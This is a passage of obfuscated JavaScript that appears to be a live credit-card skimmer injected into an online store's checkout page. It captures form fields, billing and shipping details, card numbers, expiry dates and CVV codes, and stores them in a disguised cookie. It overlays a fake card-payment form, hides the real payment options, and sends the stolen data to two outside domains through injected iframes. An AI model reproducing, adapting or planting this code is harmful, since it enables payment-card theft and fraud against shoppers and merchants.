_0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return 